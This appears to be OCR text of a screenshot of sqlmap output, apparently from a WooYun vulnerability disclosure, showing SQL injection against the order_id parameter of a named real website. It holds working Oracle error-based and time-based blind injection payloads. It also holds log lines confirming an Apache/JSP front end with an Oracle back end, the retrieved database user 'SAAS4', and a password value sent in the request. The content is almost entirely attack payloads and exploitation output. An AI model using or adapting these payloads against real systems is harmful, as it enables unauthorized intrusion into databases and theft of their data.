 管理员: sqlmap
Payload: order_id=3418754 AND 6852=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(119)||CHR(117)||CHR(110)||CHR(113)||(SELECT (CASE WHEN (6852=6852)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(118)||CHR(112)||CHR(113)|
|CHR(62))) FROM DUAL)&password=341875442491&head=1
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: order_id=3418754 AND 1285=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
ERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)&password=341875442491&head=1
---
[15:51:05] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[15:51:05] [INFO] fetching current user
[15:51:05] [INFO] retrieved: SAAS4
current user:    'SAAS4'
[15:51:05] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:51:05] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ddl365.com'
[*] shutting down at 15:51:05
www.wooyun.org
D:\Python27\sqlmap>